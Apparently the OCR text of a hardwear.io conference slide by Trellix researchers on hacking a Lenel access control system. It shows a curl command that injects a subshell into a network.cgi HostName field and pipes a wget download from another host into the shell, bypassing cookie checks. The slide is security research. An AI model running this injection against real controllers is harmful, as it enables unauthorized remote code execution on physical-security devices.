 Authenticated command injection – or is it?
• Cookie validation per CGI
• Some CGIs check the cookie only for GET requests
/projects/research/Lenel/lnl-4420-research squinn ATR-PRE:pts/11
(11:54:23 on master ✖ ● ★)—> curl 'https://10.0.0.132/cgi-bin/network.cgi' -H 'Cookie
: session_id=13371337' --data-raw "HostName=$(/bin/echo -n -e '$(udhcpc\t-i\teth0)\t$(wg
et\t-q\t-O\t-\t10.0.0.69\t|\tash')&DHCP=UseDHCP&IPAddr=192.168.0.251&IPMask=255.255.255.
0&Gateway=192.168.0.1&DHCP2=Nic2Disabled&DNS=StaticDns&DnsSuffix=&DnsSuffix2=&Dnserver=1
.1.1.1&Dnserver2=1.0.0.0&getNwConf=Accept&session_id=13371337" -k
Trellix
hardwear.io
Hardware Security Conference and Training
hardwear.io
Perimeter Breached!
Hacking An Access Control System
- Steve Povolny & Sam Quinn